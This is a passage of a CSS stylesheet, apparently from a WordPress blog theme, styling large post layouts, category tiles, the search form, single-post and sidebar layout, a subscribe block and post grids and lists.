	.cnvs-block-posts-layout-large-type-8 .cs-layout-large__col:nth-child(odd) {
		border-right: 1px solid var(--cs-color-contrast-200);
	}
	.cnvs-block-posts-layout-large-type-8 .cs-layout-large__col:nth-child(2) {
		border-right: 0;
	}
}
@media (min-width: 1020px) {
	.cnvs-block-posts-layout-large-type-8 .cs-layout-large__col:not(:last-child) {
		border-right: 1px solid var(--cs-color-contrast-200);
		border-bottom: 0;
	}
}

.cnvs-block-posts-layout-large-type-9 {
	overflow-x: hidden;
}
.cnvs-block-posts-layout-large-type-9 .cs-layout-large__wrap {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	background: var(--cs-color-overlay-background);
}
.cnvs-block-posts-layout-large-type-9 .cs-layout-large__wrap:before {
	content: "";
	height: 100%;
	width: 0;
	padding-bottom: 25%;
}
.cnvs-block-posts-layout-large-type-9 .cs-layout-large__wrap .cs-overlay-background {
	-webkit-transition: 0.25s;
	transition: 0.25s;
	opacity: 0;
}
.cnvs-block-posts-layout-large-type-9 .cs-layout-large__wrap .cs-overlay-background.active {
	opacity: 1;
}
.cnvs-block-posts-layout-large-type-9 .cs-layout-large__wrap .cs-overlay-background img {
	position: absolute;
	left: 0;
	top: 0;
	right: 0;
	width: 100%;
	height: 100%;
	-o-object-fit: cover;
	object-fit: cover;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-9 .cs-layout-large__wrap .cs-overlay-background img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cnvs-block-posts-layout-large-type-9 .cs-layout-large__wrap .cs-video-wrapper {
	border-radius: 0;
}
.cnvs-block-posts-layout-large-type-9 .cs-layout-large__inner {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	width: 100%;
}
.cnvs-block-posts-layout-large-type-9 .cs-entry__title {
	max-width: var(--cs-entry-heading-large-width);
	font-size: 1rem;
}
.cnvs-block-posts-layout-large-type-9 .cs-overlay-content {
	padding: 40px 20px;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-9 .cs-overlay-content {
		padding: 40px;
	}
}
.cnvs-block-posts-layout-large-type-9 .cs-entry__excerpt {
	max-width: var(--cs-entry-heading-large-width);
}
.cnvs-block-posts-layout-large-type-9 .cs-layout-large__row {
	display: grid;
	grid-template-columns: 1fr;
	height: 100%;
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-9 .cs-layout-large__row {
		grid-template-columns: 1fr 1fr;
	}
}
.cnvs-block-posts-layout-large-type-9 .cs-layout-large__col {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: end;
	-ms-flex-align: end;
	align-items: flex-end;
	position: relative;
	z-index: 2;
}
.cnvs-block-posts-layout-large-type-9 .cs-layout-large__col.active .cs-entry__title-line span, .cnvs-block-posts-layout-large-type-9 .cs-layout-large__col.active .cs-entry__title-line a {
	background-color: var(--cs-color-styled-heading-hover);
	color: var(--cs-color-styled-heading-hover-contrast);
}
.cnvs-block-posts-layout-large-type-9 .cs-layout-large__col:not(:last-child) {
	border-right: 0;
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
@media (min-width: 720px) {
	.cnvs-block-posts-layout-large-type-9 .cs-layout-large__col:not(:last-child) {
		border-right: 1px solid var(--cs-color-contrast-200);
		border-bottom: 0;
	}
}

/*--------------------------------------------------------------
## Tiles Categories
--------------------------------------------------------------*/
.cs-tiles-categories {
	--cs-categories-grid-columns: 1;
	--cs-categories-grid-gap: 40px;
}
.cs-tiles-categories__wrap {
	display: grid;
	grid-gap: var(--cs-categories-grid-gap);
	grid-template-columns: repeat(var(--cs-categories-grid-columns), minmax(0, 1fr));
}
.cs-tiles-categories__item {
	height: 100%;
}
.cs-tiles-categories__thumbnail {
	margin-bottom: 0;
}
.cs-tiles-categories__content {
	position: relative;
	padding: 20px;
}
.cs-tiles-categories__title {
	font-family: var(--cs-font-headings-family);
	font-weight: var(--cs-font-headings-weight);
	text-transform: var(--cs-font-headings-text-transform);
	line-height: var(--cs-font-headings-line-height);
	letter-spacing: var(--cs-font-headings-letter-spacing);
}
.cs-tiles-categories__excerpt {
	color: var(--cs-color-contrast-800);
	font-family: var(--cs-font-entry-summary-family);
	font-size: var(--cs-font-entry-summary-size);
	letter-spacing: var(--cs-font-entry-summary-letter-spacing);
}
.cs-tiles-categories__excerpt:not(:first-child) {
	margin-top: 1rem;
}
.cs-tiles-categories__excerpt p {
	margin-bottom: 0;
}

.cs-tiles-categories-1 .cs-tiles-categories__inner {
	display: block;
	width: 100%;
	height: 100%;
	border-radius: var(--cs-common-border-radius);
	overflow: hidden;
	-webkit-box-shadow: 0 2px 12px 0 rgba(73, 73, 73, 0.1);
	box-shadow: 0 2px 12px 0 rgba(73, 73, 73, 0.1);
	-webkit-transition: 0.25s;
	transition: 0.25s;
}
.cs-tiles-categories-1 .cs-entry__thumbnail {
	position: relative;
	overflow: hidden;
}
.cs-tiles-categories-1 .cs-entry__thumbnail:hover + .cs-tiles-categories__info .cs-tiles-categories__arrow {
	background-color: var(--cs-color-primary);
	color: var(--cs-color-primary-contrast);
	-webkit-transform: translateX(5px);
	transform: translateX(5px);
}
.cs-tiles-categories-1 .cs-tiles-categories__title {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.cs-tiles-categories-1 .cs-tiles-categories__title:hover .cs-tiles-categories__arrow {
	background-color: var(--cs-color-primary);
	color: var(--cs-color-primary-contrast);
	-webkit-transform: translateX(5px);
	transform: translateX(5px);
}
.cs-tiles-categories-1 .cs-tiles-categories__name {
	margin-bottom: 0;
}
.cs-tiles-categories-1 .cs-tiles-categories__arrow {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 32px;
	height: 32px;
	margin-left: 1rem;
	color: var(--cs-color-accent-contrast);
	background-color: var(--cs-color-accent);
	border-radius: var(--cs-secondary-border-radius);
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

.cs-tiles-categories-2 .cs-tiles-categories__inner {
	display: block;
	width: 100%;
	height: 100%;
}
.cs-tiles-categories-2 .cs-entry__thumbnail {
	position: relative;
	overflow: hidden;
	border-radius: var(--cs-image-border-radius);
}
.cs-tiles-categories-2 .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-tiles-categories-2 .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
.cs-tiles-categories-2 .cs-entry__thumbnail:hover + .cs-tiles-categories__info .cs-tiles-categories__arrow {
	background-color: var(--cs-color-primary);
	color: var(--cs-color-primary-contrast);
	-webkit-transform: translateX(5px);
	transform: translateX(5px);
}
.cs-tiles-categories-2 .cs-tiles-categories__content {
	position: relative;
	z-index: 1;
	padding: 0;
}
.cs-tiles-categories-2 .cs-tiles-categories__content:not(:first-child) {
	padding: 0 20px;
}

.cs-tiles-categories-3 .cs-tiles-categories__inner {
	position: relative;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	height: 100%;
	background-color: var(--cs-color-overlay-background);
	border-radius: var(--cs-image-border-radius);
	overflow-x: hidden;
}
.cs-tiles-categories-3 .cs-tiles-categories__inner:hover .cs-tiles-categories__arrow {
	background-color: var(--cs-color-primary);
	color: var(--cs-color-primary-contrast);
	-webkit-transform: translateX(5px);
	transform: translateX(5px);
}
.cs-tiles-categories-3 .cs-tiles-categories__content {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 100%;
}
.cs-tiles-categories-3 .cs-tiles-categories__title {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
}
.cs-tiles-categories-3 .cs-tiles-categories__name {
	margin-bottom: 0;
}
.cs-tiles-categories-3 .cs-tiles-categories__arrow {
	-webkit-box-flex: 0;
	-ms-flex: none;
	flex: none;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	width: 32px;
	height: 32px;
	margin-left: 1rem;
	color: var(--cs-color-accent-contrast);
	background-color: var(--cs-color-accent);
	border-radius: var(--cs-secondary-border-radius);
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-transform: translateX(0);
	transform: translateX(0);
}

/*--------------------------------------------------------------
## Searchform
--------------------------------------------------------------*/
.cs-search__form .cs-search__container {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	-ms-flex-direction: row;
	flex-direction: row;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-radius: var(--cs-primary-border-radius);
	background-color: #ffffff;
	border: 1px solid #e9ecef;
	padding-right: 10px;
	overflow: hidden;
}
.cs-search__form .cs-search__container input {
	height: 55px;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	width: 1%;
	border: none;
	border-radius: 0;
}
.cs-search__form .cs-search__submit {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-primary-border-radius);
	line-height: 1rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	padding: 0.625rem 2rem;
	border-radius: var(--cs-primary-border-radius);
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
	width: auto;
}
.cs-search__form .cs-search__submit:focus, .cs-search__form .cs-search__submit:hover {
	outline: none;
}

/*--------------------------------------------------------------
## Singular
--------------------------------------------------------------*/
.entry-content {
	font-family: var(--cs-font-post-content-family);
	font-size: var(--cs-font-post-content-size);
	letter-spacing: var(--cs-font-post-content-letter-spacing);
}
.entry-content:not(:first-child) {
	margin-top: 4rem;
}
.entry-content:after, .entry-content:before {
	content: "";
	display: table;
	clear: both;
}

.single .cs-entry__container {
	display: grid;
}
@media (min-width: 1020px) {
	.single .cs-entry__container {
		grid-template-columns: minmax(0, var(--cs-entry-content-width));
		-webkit-box-pack: center;
		-ms-flex-pack: center;
		justify-content: center;
	}
}
.single .cs-metabar-enabled .cs-entry__container {
	grid-template-columns: minmax(0, var(--cs-entry-content-width));
}
@media (min-width: 1020px) {
	.single .cs-metabar-enabled .cs-entry__container {
		grid-template-columns: 60px minmax(0, var(--cs-entry-content-width));
		-webkit-column-gap: 20px;
		-moz-column-gap: 20px;
		column-gap: 20px;
	}
}
@media (min-width: 1200px) {
	.single .cs-metabar-enabled .cs-entry__container {
		-webkit-column-gap: 40px;
		-moz-column-gap: 40px;
		column-gap: 40px;
	}
}
.single .cs-metabar-disabled .cs-entry__container {
	grid-template-columns: minmax(0, var(--cs-entry-content-width));
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
}
.single .cs-metabar-disabled.cs-sidebar-enabled .cs-entry__container {
	grid-template-columns: minmax(0, 1fr);
}
.single .cs-entry__content-wrap .entry-content {
	max-width: 680px;
	margin-left: auto;
	margin-right: auto;
}
@media (min-width: 1020px) {
	.cs-metabar-enabled .single .cs-entry__content-wrap {
		grid-column-start: 2;
	}
	.cs-metabar-disabled .single .cs-entry__content-wrap {
		grid-column-start: 1;
	}
}

@media (min-width: 1020px) {
	.cs-sidebar-disabled .entry-content .alignfull {
		margin: 48px 0;
		margin-left: calc( -50vw + 50% );
		-webkit-transform: translateX(0);
		transform: translateX(0);
		width: 100vw !important;
		max-width: 100vw;
	}
	.cs-sidebar-disabled .entry-content .alignfull img {
		width: 100%;
		min-width: 100%;
	}
	.cs-sidebar-disabled .entry-content .alignfull figcaption {
		text-align: center;
	}
	.cs-sidebar-disabled .entry-content .alignfull .pk-zoom-icon-popup:after {
		display: none;
	}
	.cs-sidebar-disabled .entry-content .alignfull .pk-pin-it {
		display: none;
	}
}
@media (min-width: 600px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		width: 560px;
	}
}
@media (min-width: 720px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		width: 680px;
	}
}
@media (min-width: 1020px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		width: 980px;
	}
}
@media (min-width: 1200px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		width: 1160px;
	}
}
@media (min-width: 600px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		max-width: 560px;
	}
}
@media (min-width: 720px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		max-width: 680px;
	}
}
@media (min-width: 1020px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		max-width: 980px;
	}
}
@media (min-width: 1200px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		max-width: 1160px;
	}
}
.single .cs-sidebar-disabled .entry-content .alignwide figcaption {
	text-align: center;
}
.single .cs-sidebar-disabled .entry-content .alignwide img {
	width: 100%;
	min-width: 100%;
}
@media (min-width: 1020px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		-webkit-transform: translateX(calc((980px - var(--cs-entry-content-width)) / 2 * -1));
		transform: translateX(calc((980px - var(--cs-entry-content-width)) / 2 * -1));
		margin: 48px 0;
	}
}
@media (min-width: 1200px) {
	.single .cs-sidebar-disabled .entry-content .alignwide {
		-webkit-transform: translateX(calc((1160px - var(--cs-entry-content-width)) / 2 * -1));
		transform: translateX(calc((1160px - var(--cs-entry-content-width)) / 2 * -1));
	}
}
@media (min-width: 1020px) {
	.cs-sidebar-disabled.cs-metabar-enabled .entry-content .alignfull {
		-webkit-transform: translateX(-50px);
		transform: translateX(-50px);
	}
}
@media (min-width: 1020px) {
	.single .cs-sidebar-disabled.cs-metabar-enabled .entry-content .alignwide {
		-webkit-transform: translateX(calc((1060px - var(--cs-entry-content-width)) / 2 * -1));
		transform: translateX(calc((1060px - var(--cs-entry-content-width)) / 2 * -1));
	}
}
@media (min-width: 1200px) {
	.single .cs-sidebar-disabled.cs-metabar-enabled .entry-content .alignwide {
		-webkit-transform: translateX(calc((1260px - var(--cs-entry-content-width)) / 2 * -1));
		transform: translateX(calc((1260px - var(--cs-entry-content-width)) / 2 * -1));
	}
}

.cs-nextpost-loading {
	position: relative;
	margin-top: 1rem;
	height: 80px;
}
.cs-nextpost-loading:before {
	width: 1.5rem;
	height: 1.5rem;
	border: 2px solid rgba(206, 212, 218, 0.25);
	border-top-color: #ced4da;
	border-radius: 50%;
	position: relative;
	-webkit-animation: loader-rotate 1s linear infinite;
	animation: loader-rotate 1s linear infinite;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	margin: auto;
	text-align: center;
	content: "";
}
@-webkit-keyframes loader-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}
@keyframes loader-rotate {
	0% {
		-webkit-transform: rotate(0);
		transform: rotate(0);
	}
	100% {
		-webkit-transform: rotate(360deg);
		transform: rotate(360deg);
	}
}

.cs-nextpost-section {
	border-top: 1px var(--cs-color-contrast-200) solid;
}
.cs-nextpost-section .cs-entry__header-large {
	top: -1px;
}

/*--------------------------------------------------------------
## Sidebar
--------------------------------------------------------------*/
.cs-sidebar-enabled .cs-sidebar__area {
	-webkit-box-ordinal-group: 3;
	-ms-flex-order: 2;
	order: 2;
}
@media (min-width: 1020px) {
	.cs-sidebar-right .cs-sidebar__area {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
	.cs-sidebar-left .cs-sidebar__area {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
}
.cs-sidebar__inner {
	-webkit-column-count: 1;
	-moz-column-count: 1;
	column-count: 1;
	-webkit-column-gap: 40px;
	-moz-column-gap: 40px;
	column-gap: 40px;
}
.cs-sidebar__inner .widget {
	-webkit-column-break-inside: avoid;
	-moz-column-break-inside: avoid;
	break-inside: avoid;
}
@media (min-width: 720px) {
	.cs-sidebar__inner {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
	}
}
@media (min-width: 1020px) {
	.cs-sidebar__inner {
		-webkit-column-count: 1;
		-moz-column-count: 1;
		column-count: 1;
	}
}

@supports ((position: -webkit-sticky) or (position: sticky)) or (position: -webkit-sticky) {
	@media (min-width: 1020px) {
		.cs-sticky-sidebar-enabled.cs-stick-to-top .cs-sidebar__area {
			display: -webkit-box;
			display: -ms-flexbox;
			display: flex;
			-webkit-box-orient: vertical;
			-webkit-box-direction: normal;
			-ms-flex-direction: column;
			flex-direction: column;
		}
		.cs-sticky-sidebar-enabled.cs-stick-to-top .cs-sidebar__inner {
			position: relative;
			position: -webkit-sticky;
			position: sticky;
			top: 0;
			-webkit-box-flex: initial;
			-ms-flex: initial;
			flex: initial;
			-webkit-transition: 0.4s;
			transition: 0.4s;
		}
		.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__area {
			display: -webkit-box;
			display: -ms-flexbox;
			display: flex;
			-webkit-box-orient: vertical;
			-webkit-box-direction: normal;
			-ms-flex-direction: column;
			flex-direction: column;
		}
		.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner {
			position: relative;
			position: -webkit-sticky;
			position: sticky;
			bottom: 2rem;
			margin-top: auto;
			-webkit-box-flex: 0;
			-ms-flex: 0 0 auto;
			flex: 0 0 auto;
		}
		.cs-sticky-sidebar-enabled.cs-stick-last .cs-sidebar__inner {
			display: -webkit-box;
			display: -ms-flexbox;
			display: flex;
			-webkit-box-orient: vertical;
			-webkit-box-direction: normal;
			-ms-flex-direction: column;
			flex-direction: column;
			height: 100%;
		}
		.cs-sticky-sidebar-enabled.cs-stick-last .cs-sidebar__inner .widget:last-child {
			position: relative;
			position: -webkit-sticky;
			position: sticky;
			top: 3rem;
			-webkit-transition: 0.4s;
			transition: 0.4s;
		}
	}
}
@-moz-document url-prefix() {
	@media (min-width: 1020px) {
		.cs-sticky-sidebar-enabled.cs-stick-to-bottom .cs-sidebar__inner {
			top: 0;
			bottom: initial;
			margin-top: initial;
			flex: initial;
			-webkit-transition: 0.4s;
			transition: 0.4s;
		}
	}
}
/*--------------------------------------------------------------
## Content
--------------------------------------------------------------*/
.cs-main-content {
	position: relative;
	display: grid;
	grid-auto-flow: row;
	row-gap: 3rem;
	grid-template-columns: minmax(0, 1fr);
}
@media (min-width: 1020px) {
	.cs-main-content {
		-webkit-column-gap: 40px;
		-moz-column-gap: 40px;
		column-gap: 40px;
	}
}
@media (min-width: 1200px) {
	.cs-main-content {
		-webkit-column-gap: 60px;
		-moz-column-gap: 60px;
		column-gap: 60px;
	}
}
.cs-sidebar-disabled .cs-main-content {
	grid-template-columns: minmax(0, 1fr);
}
.cs-sidebar-right .cs-main-content {
	grid-template-columns: minmax(0, 1fr);
}
@media (min-width: 1020px) {
	.cs-sidebar-right .cs-main-content {
		grid-template-columns: minmax(0, 1fr) 300px;
	}
}
.cs-sidebar-left .cs-main-content {
	grid-template-columns: auto;
}
@media (min-width: 1020px) {
	.cs-sidebar-left .cs-main-content {
		grid-template-columns: 300px minmax(0, 1fr);
	}
}

.cs-content-area {
	position: relative;
	font-size: var(--cs-font-post-content-size);
}
.cs-sidebar-enabled .cs-content-area {
	-webkit-box-ordinal-group: 2;
	-ms-flex-order: 1;
	order: 1;
}
@media (min-width: 1020px) {
	.cs-sidebar-right .cs-content-area {
		-webkit-box-ordinal-group: 2;
		-ms-flex-order: 1;
		order: 1;
	}
	.cs-sidebar-left .cs-content-area {
		-webkit-box-ordinal-group: 3;
		-ms-flex-order: 2;
		order: 2;
	}
}

/*--------------------------------------------------------------
## Subscribe
--------------------------------------------------------------*/
.cs-site-subscribe {
	padding: 60px 0;
	background-color: var(--cs-color-contrast-50);
}
.cs-footer .cs-site-subscribe {
	background-color: transparent;
	border-bottom: 1px solid var(--cs-color-contrast-200);
}
@media (min-width: 1020px) {
	.cs-site-subscribe {
		padding: 4rem 0;
	}
}
.cs-site-subscribe__item {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
}
.cs-site-subscribe__item > *:not(:last-child) {
	margin-right: 0;
	margin-bottom: 1rem;
}
@media (min-width: 1020px) {
	.cs-site-subscribe__item {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
	.cs-site-subscribe__item > *:not(:last-child) {
		margin-right: 120px;
		margin-bottom: 0;
	}
}
.cs-site-subscribe__info-text {
	color: var(--cs-color-contrast-800);
	font-size: var(--cs-font-entry-excerpt-size);
}
.cs-site-subscribe__text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	text-align: center;
	-webkit-box-flex: 0;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
}
@media (min-width: 1020px) {
	.cs-site-subscribe__text {
		text-align: left;
	}
}
.cs-site-subscribe__text .cs-subscribe-text {
	font-family: var(--cs-font-decorated-heading-family);
	font-size: var(--cs-font-decorated-heading-font-size);
	font-weight: var(--cs-font-decorated-heading-weight);
	text-transform: var(--cs-font-decorated-heading-text-transform);
	line-height: var(--cs-font-decorated-heading-line-height);
	letter-spacing: var(--cs-font-decorated-heading-letter-spacing);
}
.cs-site-subscribe__text .cs-subscribe-arrow {
	display: none;
	width: 6.25rem;
	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
	margin-left: 90px;
}
@media (min-width: 1020px) {
	.cs-site-subscribe__text .cs-subscribe-arrow {
		display: block;
	}
}
.cs-site-subscribe__text .cs-subscribe-arrow img {
	display: block;
	max-width: 100%;
	width: auto;
	height: auto;
}
.cs-site-subscribe__form {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-flex: 1;
	-ms-flex: 1 1 auto;
	flex: 1 1 auto;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
@media (min-width: 1020px) {
	.cs-site-subscribe__form {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}
.cs-site-subscribe__info {
	text-align: center;
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	margin-bottom: 1rem;
	margin-right: 0;
}
@media (min-width: 1020px) {
	.cs-site-subscribe__info {
		margin-right: 20px;
		margin-bottom: 0;
		text-align: left;
	}
}
.cs-site-subscribe .pk-subscribe-form-wrap {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
}
.cs-site-subscribe.cs-subscribe-with-name .cs-site-subscribe__info {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
}
.cs-site-subscribe.cs-subscribe-with-name .pk-subscribe-form-wrap {
	-webkit-box-flex: 0;
	-ms-flex: 0 1 auto;
	flex: 0 1 auto;
}

/*--------------------------------------------------------------
## Posts Area
--------------------------------------------------------------*/
.cs-section-heading + .cs-posts-area {
	margin-top: 1.5rem;
}
.cs-posts-area .cs-display-borders-between-posts.cs-posts-area__main {
	grid-gap: 0;
}
.cs-posts-area .cs-display-borders-between-posts.cs-posts-area__main .cs-entry:nth-child(n) {
	border: 1px solid var(--cs-color-contrast-200);
	padding: calc(var(--cs-posts-area-grid-gap) / 2);
	margin-top: -1px;
	margin-left: -1px;
}

.cs-posts-area__main {
	--cs-posts-area-grid-columns: 1;
	--cs-posts-area-grid-gap: 40px;
	display: grid;
	grid-gap: var(--cs-posts-area-grid-gap);
	grid-template-columns: repeat(var(--cs-posts-area-grid-columns), minmax(0, 1fr));
}

.cs-posts-area__grid .cs-entry__thumbnail {
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
.cs-posts-area__grid .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-posts-area__grid .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}

.cs-posts-area__list .cs-entry__outer {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
}
@media (min-width: 720px) {
	.cs-posts-area__list .cs-entry__outer {
		-webkit-box-orient: horizontal;
		-webkit-box-direction: normal;
		-ms-flex-direction: row;
		flex-direction: row;
	}
}
.cs-posts-area__list .cs-entry__thumbnail {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 100%;
	flex: 0 0 100%;
	max-width: 100%;
	margin-right: 0;
	border-radius: var(--cs-image-border-radius);
	overflow: hidden;
}
@media (min-width: 720px) {
	.cs-posts-area__list .cs-entry__thumbnail {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 50%;
		flex: 0 0 50%;
		max-width: 50%;
		margin-right: 2rem;
	}
}
.cs-posts-area__list .cs-entry__thumbnail img {
	border-radius: 0;
}
.cs-posts-area__list .cs-entry__thumbnail img.pk-lazyload.pk-lqip {
	-webkit-clip-path: inset(0 0 0 0 round 0);
	clip-path: inset(0 0 0 0 round 0);
}
@media (min-width: 720px) {
	.cs-posts-area__list .cs-entry__inner:not(:first-child) {
		margin-top: 0;
	}
}
@media (min-width: 720px) {
	.cs-posts-area__list .cs-entry__inner.cs-entry__overlay {
		-ms-flex-item-align: start;
		align-self: flex-start;
	}
}
.cs-posts-area__list .cs-entry__content {
	-webkit-box-flex: 1;
	-ms-flex: 1;
	flex: 1;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	max-width: 100%;
}
.cs-posts-area__list .cs-entry__content .cs-entry__post-meta:not(:first-child),
.cs-posts-area__list .cs-entry__content .cs-entry__more:not(:first-child) {
	margin-top: 1rem;
}
@media (min-width: 720px) {
	.cs-posts-area__list .cs-entry__content .cs-entry__post-meta:not(:first-child):last-child,
.cs-posts-area__list .cs-entry__content .cs-entry__more:not(:first-child):last-child {
		margin-top: auto;
		padding-top: 1rem;
	}
}
@media (min-width: 720px) {
	.cs-posts-area__list.cs-posts-area__image-width-one-third .cs-entry__thumbnail {
		-webkit-box-flex: 0;
		-ms-flex: 0 0 33.3%;
		flex: 0 0 33.3%;
		max-width: 33.3%;
	}
}

.cs-posts-area__full .cs-entry__header {
	margin-bottom: 0;
}
.cs-posts-area__full .cs-entry__wrap {
	margin-top: 1rem;
}
.cs-posts-area__full .cs-entry-type-summary {
	font-family: var(--cs-font-entry-summary-family);
	font-size: var(--cs-font-entry-summary-size);
	letter-spacing: var(--cs-font-entry-summary-letter-spacing);
}
.cs-posts-area__full .cs-entry__read-more {
	margin-top: 1.5rem;
}
.cs-posts-area__full .more-link {
	display: -webkit-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	text-decoration: none;
	border: none;
	border-radius: var(--cs-primary-border-radius);
	line-height: 1rem;
	-webkit-transition: 0.25s;
	transition: 0.25s;
	-webkit-box-shadow: none;
	box-shadow: none;
	cursor: pointer;
	padding: 0.75rem 1.5rem;
	border-radius: var(--cs-primary-border-radius);
	background-color: var(--cs-color-button);
	color: var(--cs-color-button-contrast);
	font-family: var(--cs-font-primary-family);
	font-size: var(--cs-font-primary-size);
	font-weight: var(--cs-font-primary-weight);
	font-style: var(--cs-font-primary-style);
	letter-spacing: var(--cs-font-primary-letter-spacing);
	text-transform: var(--cs-font-primary-text-transform);
	margin-top: 0;
}
.cs-posts-area__full .more-link:focus, .cs-posts-area__full .more-link:hover {
	outline: none;
}
.cs-posts-area__full .more-link:hover {
	background-color: var(--cs-color-button-hover);
	color: var(--cs-color-button-hover-contrast);
}
.cs-posts-area__full.cs-posts-area__fullwidth .cs-entry {
	border: none;
	padding: 0;
	margin: 0;
}
.cs-posts-area__full.cs-posts-area__fullwidth .cs-entry:not(:first-child) {
	border-top: 1px solid var(--cs-color-contrast-200);
	padding-top: 40px;
}
